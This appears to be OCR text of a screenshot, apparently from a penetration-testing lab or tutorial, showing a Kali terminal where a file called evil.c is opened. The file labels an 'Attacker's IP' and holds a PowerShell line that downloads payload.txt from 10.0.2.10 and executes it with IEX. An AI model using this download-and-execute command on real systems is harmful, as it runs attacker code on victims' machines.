 root@kali:~# leafpad evil.c
*(evil.c)
File Edit Search Options Help
Attacker's IP
\"IEX ((new-object net.webclient).downloadstring('http://10.0.2.10/payload.txt '))